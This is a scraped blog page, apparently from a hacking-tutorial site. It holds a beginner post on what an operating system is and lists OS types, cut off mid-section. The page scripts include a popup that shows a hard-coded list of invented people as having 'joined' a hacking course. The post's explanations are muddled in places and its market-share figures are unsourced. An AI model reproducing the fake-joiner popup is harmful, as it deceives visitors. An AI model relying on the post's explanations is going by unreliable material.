<svg class='line' viewBox='0 0 24 24'><path d='M12 20.5H7C4 20.5 2 19 2 15.5V8.5C2 5 4 3.5 7 3.5H17C20 3.5 22 5 22 8.5V11.5' stroke-miterlimit='10'></path><path d='M17 9L13.87 11.5C12.84 12.32 11.15 12.32 10.12 11.5L7 9' stroke-miterlimit='10'></path><path class='c' d='M19.21 14.77L15.6701 18.31C15.5301 18.45 15.4 18.71 15.37 18.9L15.18 20.25C15.11 20.74 15.45 21.0801 15.94 21.0101L17.29 20.82C17.48 20.79 17.75 20.66 17.88 20.52L21.4201 16.9801C22.0301 16.3701 22.3201 15.6601 21.4201 14.7601C20.5301 13.8701 19.82 14.16 19.21 14.77Z' stroke-miterlimit='10'></path><path class='c' d='M18.7001 15.28C19.0001 16.36 19.8401 17.2 20.9201 17.5' stroke-miterlimit='10'></path></svg>
<span itemprop='name'>Contact</span>
</a>
</li>
<li class='mr'>
<input checked='checked' id='nav-drop-3' type='checkbox'/>
<label aria-label='More...' for='nav-drop-3' role='button'>
<span>More...</span>
</label>
<ul>
<li>
<a aria-label='Rich Results Test' href='https://search.google.com/test/rich-results?url=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='nofollow noreferrer noopener' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><path d='M13.3 8.10998L14.62 10.75C14.8 11.11 15.28 11.47 15.68 11.53L18.07 11.93C19.6 12.19 19.96 13.29 18.86 14.39L17 16.25C16.69 16.56 16.51 17.17 16.61 17.61L17.14 19.92C17.56 21.74 16.59 22.45 14.98 21.5L12.74 20.17C12.33 19.93 11.67 19.93 11.26 20.17L9.01996 21.5C7.40996 22.45 6.43995 21.74 6.85995 19.92L7.38998 17.61C7.48998 17.18 7.30997 16.57 6.99997 16.25L5.13998 14.39C4.03998 13.29 4.39996 12.18 5.92996 11.93L8.31997 11.53C8.71997 11.46 9.19997 11.11 9.37997 10.75L10.7 8.10998C11.41 6.67998 12.59 6.67998 13.3 8.10998Z'></path><path class='c' d='M6 9V2'></path><path class='c' d='M18 9V2'></path><path class='c' d='M12 4V2'></path></svg>
<span>Rich Results Test</span>
</a>
</li>
<li>
<a aria-label='PageSpeed Insights' href='https://pagespeed.web.dev/analysis?url=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='nofollow noreferrer noopener' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><path d='M19.14 19.5C20.91 17.7 22 15.22 22 12.5C22 6.98 17.52 2.5 12 2.5C6.48 2.5 2 6.98 2 12.5C2 15.22 3.08 17.68 4.84 19.49' stroke-miterlimit='10'></path><path class='c' d='M12 21.5C13.8667 21.5 15.38 19.9867 15.38 18.12C15.38 16.2533 13.8667 14.74 12 14.74C10.1333 14.74 8.62 16.2533 8.62 18.12C8.62 19.9867 10.1333 21.5 12 21.5Z' stroke-miterlimit='10'></path><path class='c' d='M15.25 12H16C16.82 12 17.5 11.33 17.5 10.5C17.5 9.68 16.82 9 16 9C15.18 9 14.5 9.67 14.5 10.5V11.25C14.5 11.66 14.84 12 15.25 12Z' stroke-miterlimit='10'></path></svg>
<span>PageSpeed Insights</span>
</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='mnMob'>
<div class='mNav'>
<label aria-label='Navigation menu' class='tIc' for='offNav' role='button'>
<svg class='line' viewBox='0 0 24 24'><path d='M6 12H18'></path><path d='M12 18V6'></path></svg>
</label>
</div>
<div class='bl-hide-title section' id='sec_Nav_Widgets_2'><div class='widget PageList' data-version='2' id='PageList02'>
<ul class='mMenu'>
<li>
<a href='/p/sitemap.html'>
Sitemap
</a>
</li>
<li>
<span>
Disclaimer
</span>
</li>
<li>
<span>
Privacy
</span>
</li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList04'>
<ul class='mSoc'>
<li>
<span class='a tIc'>
<svg viewBox='0 0 32 32'><path d='M24,3H8A5,5,0,0,0,3,8V24a5,5,0,0,0,5,5H24a5,5,0,0,0,5-5V8A5,5,0,0,0,24,3Zm3,21a3,3,0,0,1-3,3H17V18h4a1,1,0,0,0,0-2H17V14a2,2,0,0,1,2-2h2a1,1,0,0,0,0-2H19a4,4,0,0,0-4,4v2H12a1,1,0,0,0,0,2h3v9H8a3,3,0,0,1-3-3V8A3,3,0,0,1,8,5H24a3,3,0,0,1,3,3Z'></path></svg>
</span>
</li>
<li>
<span class='a tIc'>
<svg viewBox='0 0 32 32'><path d='M22,3H10a7,7,0,0,0-7,7V22a7,7,0,0,0,7,7H22a7,7,0,0,0,7-7V10A7,7,0,0,0,22,3Zm5,19a5,5,0,0,1-5,5H10a5,5,0,0,1-5-5V10a5,5,0,0,1,5-5H22a5,5,0,0,1,5,5Z'></path><path class='c' d='M16,9.5A6.5,6.5,0,1,0,22.5,16,6.51,6.51,0,0,0,16,9.5Zm0,11A4.5,4.5,0,1,1,20.5,16,4.51,4.51,0,0,1,16,20.5Z'></path><circle class='c' cx='23' cy='9' r='1'></circle></svg>
</span>
</li>
<li>
<span class='a tIc'>
<svg viewBox='0 0 24 24'><path d='M14.095479,10.316482L22.286354,1h-1.940718l-7.115352,8.087682L7.551414,1H1l8.589488,12.231093L1,23h1.940717  l7.509372-8.542861L16.448587,23H23L14.095479,10.316482z M11.436522,13.338465l-0.871624-1.218704l-6.924311-9.68815h2.981339  l5.58978,7.82155l0.867949,1.218704l7.26506,10.166271h-2.981339L11.436522,13.338465z' style='stroke:currentColor;stroke-width:0.4;transform:scale(0.8);transform-origin:center'></path></svg>
</span>
</li>
<li>
<span class='a tIc'>
<svg viewBox='0 0 24 24'><path d='M5.25 12c0-3.247.861-5.272 2.12-6.493c1.265-1.225 3.052-1.757 5.15-1.757c2.856 0 5.345 1.467 6.265 4.356a.75.75 0 0 0 1.43-.455c-1.152-3.615-4.301-5.401-7.696-5.401c-2.332 0-4.554.593-6.192 2.18C4.684 6.022 3.75 8.497 3.75 12s.934 5.978 2.577 7.57c1.638 1.587 3.86 2.18 6.192 2.18c2.932 0 5.429-1.577 6.514-3.68c.547-1.06.74-2.269.411-3.459c-.33-1.192-1.16-2.284-2.51-3.152l-.067-.038a7 7 0 0 0-.463-.212q-.025-.326-.067-.654c-.225-1.77-1.314-2.998-2.718-3.48c-1.386-.475-3.016-.203-4.322.858a.75.75 0 1 0 .945 1.164c.926-.751 2.018-.902 2.89-.603c.856.294 1.563 1.04 1.717 2.25v.002c-1.033-.203-2.118-.227-3.083-.059c-.82.144-1.614.437-2.22.94c-.625.52-1.027 1.25-1.03 2.164v.004a2 2 0 0 0 .004.148a3.5 3.5 0 0 0 .405 1.473c.223.416.573.84 1.106 1.156s1.207.498 2.043.498c1.8 0 3.056-.749 3.743-2.049c.328-.62.511-1.34.584-2.111c.918.66 1.403 1.396 1.597 2.1c.215.777.101 1.598-.298 2.372c-.808 1.565-2.766 2.868-5.18 2.868c-2.098 0-3.885-.532-5.15-1.757c-1.259-1.22-2.12-3.246-2.12-6.493m6.774.165c.905-.158 1.958-.103 2.912.137c-.023.817-.171 1.5-.445 2.018c-.394.745-1.098 1.25-2.417 1.25c-.613 0-1.014-.132-1.278-.29a1.46 1.46 0 0 1-.551-.576a2 2 0 0 1-.227-.83l-.001-.074c0-.432.171-.756.488-1.02c.339-.28.858-.5 1.52-.615'></path></svg>
</span>
</li>
<li>
<span class='a tIc'>
<svg viewBox='0 0 32 32'><path d='M16,2A13,13,0,0,0,8,25.23V29a1,1,0,0,0,.51.87A1,1,0,0,0,9,30a1,1,0,0,0,.51-.14l3.65-2.19A12.64,12.64,0,0,0,16,28,13,13,0,0,0,16,2Zm0,24a11.13,11.13,0,0,1-2.76-.36,1,1,0,0,0-.76.11L10,27.23v-2.5a1,1,0,0,0-.42-.81A11,11,0,1,1,16,26Z'></path><path class='c' d='M19.86,15.18a1.9,1.9,0,0,0-2.64,0l-.09.09-1.4-1.4.09-.09a1.86,1.86,0,0,0,0-2.64L14.23,9.55a1.9,1.9,0,0,0-2.64,0l-.8.79a3.56,3.56,0,0,0-.5,3.76,10.64,10.64,0,0,0,2.62,4A8.7,8.7,0,0,0,18.56,21a2.92,2.92,0,0,0,2.1-.79l.79-.8a1.86,1.86,0,0,0,0-2.64Zm-.62,3.61c-.57.58-2.78,0-4.92-2.11a8.88,8.88,0,0,1-2.13-3.21c-.26-.79-.25-1.44,0-1.71l.7-.7,1.4,1.4-.7.7a1,1,0,0,0,0,1.41l2.82,2.82a1,1,0,0,0,1.41,0l.7-.7,1.4,1.4Z'></path></svg>
</span>
</li>
</ul>
</div></div>
</div>
</div>
</div>
<label class='fCls' for='offNav'></label>
</div>
<div class='mainR'>
<div class='bl-hide-title bl-hide-description no-items section' id='sec_Under_Header'>
</div>
<div class='mainC secIn'>
<div class='mainA bl-hide-title section' id='sec_Horizontal-Ad'><div class='widget HTML' data-version='2' id='HTML2'>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=105823525', 'ym');

    ym(105823525, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/105823525" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
<div id="popup-container" style="
  position:fixed;
  bottom:20px;
  left:20px;
  width:280px;
  background:#e9f9f0;
  border:2px dashed #4CAF50;
  border-radius:14px;
  padding:12px 14px;
  display:flex;
  align-items:center;
  font-family:Arial,sans-serif;
  cursor:pointer;
  transform:translateX(-130%);
  opacity:0;
  transition:all .5s ease;
  z-index:99999;
">

<img id="user-img" src="" style="
  width:46px;
  height:46px;
  border-radius:50%;
  margin-right:12px;
  border:2px solid #4CAF50;
" />

<div style="font-size:14px;color:#2e7d32;line-height:1.4;">

  <!-- COURSE TITLE -->
  <div style="
    font-weight:bold;
    font-size:10px;
    text-transform:uppercase;
    color:#0d47a1; /* DARK BLUE */
    margin-bottom:3px;
    letter-spacing:0.4px;
  ">
    THE CYBER HACKER (HACKING COURSE)
  </div>

  <strong id="user-name">User</strong> joined this course
  <div id="user-country" style="font-size:12px;color:#388e3c;"></div>
</div>

<div id="close-btn" style="
  position:absolute;
  top:6px;
  right:8px;
  font-size:16px;
  color:#2e7d32;
  cursor:pointer;
">&times;</div>

</div>

<script type="text/javascript">
//<![CDATA[

// CHANGE THIS LINK
var redirectURL = "https://yourcoursepage.com";

// ICON PATHS
var maleIcon = "https://cdn-icons-png.flaticon.com/128/4139/4139981.png";
var femaleIcon = "https://cdn-icons-png.flaticon.com/128/4140/4140047.png";

// FIXED USERS
var users = [
  {name:"Aarav", country:"India", icon:maleIcon},
  {name:"Priya", country:"India", icon:femaleIcon},
  {name:"Rohit", country:"India", icon:maleIcon},
  {name:"Neha", country:"India", icon:femaleIcon},
  {name:"Karan", country:"India", icon:maleIcon},
  {name:"Simran", country:"India", icon:femaleIcon},

  {name:"Arjun", country:"Canada", icon:maleIcon},
  {name:"Harpreet", country:"Canada", icon:femaleIcon},
  {name:"Navdeep", country:"Canada", icon:maleIcon},
  {name:"Jasleen", country:"Canada", icon:femaleIcon},
  {name:"Aman", country:"Canada", icon:maleIcon},
  {name:"Pooja", country:"Canada", icon:femaleIcon},

  {name:"Nimal", country:"Sri Lanka", icon:maleIcon},
  {name:"Kavya", country:"Sri Lanka", icon:femaleIcon},
  {name:"Suresh", country:"Sri Lanka", icon:maleIcon},
  {name:"Dilani", country:"Sri Lanka", icon:femaleIcon},
  {name:"Ruwan", country:"Sri Lanka", icon:maleIcon},
  {name:"Anusha", country:"Sri Lanka", icon:femaleIcon},

  {name:"Fahad", country:"Saudi Arabia", icon:maleIcon},
  {name:"Aisha", country:"Saudi Arabia", icon:femaleIcon},
  {name:"Omar", country:"Saudi Arabia", icon:maleIcon},
  {name:"Noor", country:"Saudi Arabia", icon:femaleIcon},
  {name:"Salman", country:"Saudi Arabia", icon:maleIcon},
  {name:"Huda", country:"Saudi Arabia", icon:femaleIcon},

  {name:"Joseph", country:"USA", icon:maleIcon},
  {name:"Anita", country:"USA", icon:femaleIcon},
  {name:"Vikram M", country:"USA", icon:maleIcon},
  {name:"Megha", country:"USA", icon:femaleIcon}
];

var popup = document.getElementById("popup-container");
var imgEl = document.getElementById("user-img");
var nameEl = document.getElementById("user-name");
var countryEl = document.getElementById("user-country");
var closeBtn = document.getElementById("close-btn");
var index = 0;

function showPopup(){
  var user = users[index];
  imgEl.src = user.icon;
  nameEl.textContent = user.name;
  countryEl.textContent = "from " + user.country;

  popup.style.transform = "translateX(0)";
  popup.style.opacity = "1";

  setTimeout(function(){
    popup.style.transform = "translateX(-130%)";
    popup.style.opacity = "0";
  }, 4500);

  index = (index + 1) % users.length;
}

// show every 15 seconds
setInterval(showPopup,12000);

// redirect on click
popup.addEventListener("click",function(){
  window.location.href = redirectURL;
});

// close button
closeBtn.addEventListener("click",function(e){
  e.stopPropagation();
  popup.style.transform = "translateX(-130%)";
  popup.style.opacity = "0";
});

//]]>
</script>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1202847294643001" crossorigin="anonymous"></script>
<!-- banner1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1202847294643001"
     data-ad-slot="1795383230"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='mainB'>
<main class='blogB'>
<div class='section' id='sec_Main_Widgets'>
<div class='widget Blog' data-version='2' id='Blog01'>
<div class='blogP'>
<div class='pHead'>
<div class='pGV'>
<span class='pGrt' data-text='Welcome!' id='postGreeting'>
<svg class='line' viewBox='0 0 24 24'><path d='M9 22H15C20 22 22 20 22 15V9C22 4 20 2 15 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22Z'></path><path class='c' d='M15.5 9.75C16.3284 9.75 17 9.07843 17 8.25C17 7.42157 16.3284 6.75 15.5 6.75C14.6716 6.75 14 7.42157 14 8.25C14 9.07843 14.6716 9.75 15.5 9.75Z' stroke-miterlimit='10'></path><path class='c' d='M8.5 9.75C9.32843 9.75 10 9.07843 10 8.25C10 7.42157 9.32843 6.75 8.5 6.75C7.67157 6.75 7 7.42157 7 8.25C7 9.07843 7.67157 9.75 8.5 9.75Z' stroke-miterlimit='10'></path><path d='M8.4 13.3H15.6C16.1 13.3 16.5 13.7 16.5 14.2C16.5 16.69 14.49 18.7 12 18.7C9.51 18.7 7.5 16.69 7.5 14.2C7.5 13.7 7.9 13.3 8.4 13.3Z' stroke-miterlimit='10'></path></svg>
</span>
</div>
</div>
<article class='ntry ps post' data-id='6701938468477722582' data-published='2022-10-04T17:10:00+05:30' data-updated='2022-10-04T17:10:27+05:30'>
<div class='brdCmb' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<div class='hm' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.noob-hackers.com/' itemprop='item'><span itemprop='name'>Home</span></a>
<meta content='1' itemprop='position'/>
</div>
<div class='lb' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.noob-hackers.com/search/label/android%20and%20pc' itemprop='item'><span itemprop='name'>android and pc</span></a>
<meta content='2' itemprop='position'/>
</div>
<div class='lb' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.noob-hackers.com/search/label/black%20hat' itemprop='item'><span itemprop='name'>black hat</span></a>
<meta content='3' itemprop='position'/>
</div>
</div>
<h1 class='pTtl aTtl sml itm'>
<span>
what is operating system 
</span>
</h1>
<div class='pDesc'>what is operating system : Hello there if you are searching for what is operating system  and wanna know more about hacking operating system and explo</div>
<div class='pInf pSml ps'>
<div class='pAi'>
<div class='pAt'>
<img alt='Nitro' class='lazyload show-if-js im' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w40-h40-p-k-no-nu/logo.png' height='40' src='[data-uri]' width='40'>
</img>
<noscript>
<img alt='Nitro' class='im' height='40' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w40-h40-p-k-no-nu/logo.png' width='40'>
</img>
</noscript>
<a aria-label='Nitro' class='nm' data-text='Nitro' data-write='Published by' href='https://www.blogger.com/profile/04932195127375757923' rel='author noreferrer noopener' target='_blank' title='Published by Nitro'>
</a>
</div>
<div class='pCm'>
<div class='pIc'>
<button aria-label='Read later' class='tIc bm-button show-if-js' data-bm-id='6701938468477722582' data-bm-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w240-h240-p-k-no-nu/What%20is%20operating%20system%20and%20its%20types.jpg' data-bm-labels='["android and pc","black hat","ethical hacking","latest","trending tricks"]' data-bm-published='2022-10-04T17:10:00+05:30' data-bm-snippet='what is operating system :  Hello there if you are searching for  what is operating system   and wanna know more about hacking operating system  and …' data-bm-title='what is operating system ' data-bm-updated='2022-10-04T17:10:27+05:30' data-bm-url='https://www.noob-hackers.com/2022/10/what-is-operating-system.html' data-save='Save' data-saved='Saved' type='button'>
<svg class='line' viewBox='0 0 24 24'><path class='a h c' d='M14.5 10.6499H9.5' stroke-miterlimit='10'></path><path class='a v c' d='M12 8.20996V13.21' stroke-miterlimit='10'></path><path d='M16.8199 2H7.17995C5.04995 2 3.31995 3.74 3.31995 5.86V19.95C3.31995 21.75 4.60995 22.51 6.18995 21.64L11.0699 18.93C11.5899 18.64 12.4299 18.64 12.9399 18.93L17.8199 21.64C19.3999 22.52 20.6899 21.76 20.6899 19.95V5.86C20.6799 3.74 18.9499 2 16.8199 2Z'></path><path class='t' d='M9.58997 11L11.09 12.5L15.09 8.5'></path></svg>
</button>
<label aria-label='Share' class='sh tIc' for='forShare' role='button'>
<svg class='line' viewBox='0 0 24 24'><path d='M7.39999 6.32003L15.89 3.49003C19.7 2.22003 21.77 4.30003 20.51 8.11003L17.68 16.6C15.78 22.31 12.66 22.31 10.76 16.6L9.91999 14.08L7.39999 13.24C1.68999 11.34 1.68999 8.23003 7.39999 6.32003Z'></path><path class='c' d='M10.11 13.6501L13.69 10.0601'></path></svg>
</label>
</div>
</div>
</div>
<div class='pDr'>
<div class='pDt p'>
<time class='aTtmp pTtmp pbl' data-text='Published' data-time='Oct 4, 2022' datetime='2022-10-04T17:10:00+05:30' title='Published on: October 4, 2022'></time>
</div>
<div class='pRd'><span data-minutes='0' data-text='Estimated read time' id='postReadTime'></span></div>
<div class='pLc'>
<a data-label='Location:' data-location='United States' data-text='Location: United States' href='https://maps.google.com/maps?q=United+States@37.09024,-95.712891&z=10' rel='noopener noreferrer nofollow' target='_blank' title='Location: United States'></a>
</div>
</div>
</div>
<div class='pInr'>
<div class='pEnt' id='postID-6701938468477722582'>
<div class='pS post-body postBody' id='postBody'>
<p style="text-align: justify;"><span style="font-family: arial;"><b><i>what is operating system :</i></b> Hello there if you are searching&nbsp;for&nbsp;<i>what is operating system</i>&nbsp; and wanna know more about <b>hacking operating&nbsp;system</b> and exploring more about them then you are right place.</span></p><p style="text-align: justify;"><span style="font-family: arial;">In this post I'm&nbsp;gonna explain about <i>hacking the operating system</i>,&nbsp;<b><a href="https://www.noob-hackers.com/2022/10/what-is-operating-system.html" target="_blank">what is operating system</a>&nbsp;</b> and <i>red hat Linux&nbsp;system</i> and others as well, so let's get started and learn more about operating systems.</span></p><p style="text-align: justify;"><span style="font-family: arial;"><br /></span></p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-1202847294643001" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1376580836" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>

<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/s400/What%20is%20operating%20system%20and%20its%20types.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="225" data-original-width="400" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/s320-rw/What%20is%20operating%20system%20and%20its%20types.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="color: #444444; font-family: arial; font-size: x-small;"><b><i>what is operating system&nbsp;</i></b></span></td></tr></tbody></table><p style="text-align: justify;"><br /></p><h1 style="text-align: justify;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><span style="font-family: arial;">What is operating system?</span></span></h1><span style="font-family: arial;"><div style="text-align: justify;"><span style="background-color: white; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">In simple words operating system is like human body and things inside the operating system is like body internal organs like this when operating system technically sounds we can say a operating system is software which acts like informer between the hardware components and the user inputs and actions. Like every human body is living thing and must needed for evolution of human race exactly like that every computer need to have it's own operating system to run the  programs like Games, Browser, Audio/Video, Notepad etc... The operating system helps us to communicate with the computer, By the help of computer's language.</span></div><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><b style="letter-spacing: 0.1px;"><i>Demand and names of operating systems:</i></b></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><ul style="text-align: left;"><li style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Windows - 40%</span></span></li><li style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Android - 37%</span></span></li><li style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Ios - 15%</span></span></li><li style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Mac Os - 4%</span></span></li><li style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Linux - 1%</span></span></li></ul><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">All, these above listed operating systems are most used and future of operating systems and some of these are free and some of them are paid so a user can choose any operating system as per their needs.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div></span><h2 style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><b>What are types of operating systems?</b></span><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-1202847294643001" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1376580836" style="display: block; text-align: center;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span></h2><span style="font-family: arial;"><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">Each and every operating systems have their own advantages and disadvantages and more than these a operating system can a paid or free or closed source or open source, Let me explain some of these operating system's about what are they and how they are used in every tech platform.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><ul style="text-align: left;"><li style="text-align: justify;"><span style="font-family: arial;"><i><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Batch operating system (<b>BATCH OS</b>)</span></i></span></li><li style="text-align: justify;"><span style="font-family: arial;"><i><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Multitasking /Time sharing operating system (<b>MULTITASKING OS</b>)</span></i></span></li><li style="text-align: justify;"><span style="font-family: arial;"><i><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Real time operating system (<b>REAL TIME OS</b>)</span></i></span></li><li style="text-align: justify;"><span style="font-family: arial;"><i><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Distributed operating system (<b>DISTRIBUTED OS</b>)</span></i></span></li><li style="text-align: justify;"><span style="font-family: arial;"><i><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Network operating system (<b>NETWORK OS</b>)</span></i></span></li><li style="text-align: justify;"><span style="font-family: arial;"><i><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Mobile operating system (<b>MOBILE OS</b>)</span></i></span></li></ul><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">Will discuss about every operating system one by one so now let's first discuss with Batch operating system's.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><b style="letter-spacing: 0.1px;"><i>Batch operating system :</i></b><span style="letter-spacing: 0.1px;"> Like a single job can take a lot of time and process energy to complete in that case we can use Batch operating system to speed the ongoing task or process by batching a similar type of task/jobs by running them as group. The use of batch operating system never directly interacts with the operating system or computer. This type of operating system every person should prepare their own input it may be in any form like either punch card or bio scanner etc... to the computer operator.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><b style="letter-spacing: 0.1px;"><i>Time sharing operating system :</i></b><span style="letter-spacing: 0.1px;"> In this we can take a group study of students for same exam, suppose you have a computer exam tomorrow and you want to study with your friends then you guy's gather and start studying for exam, Exactly like this a time sharing operating system helps a group of user from various different locations to get connect to a computer to accomplish a task by same user command line interface with the help of single CPU the actual CPU in this computer holds a name of Time sharing os.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><i style="letter-spacing: 0.1px;">Example for this os 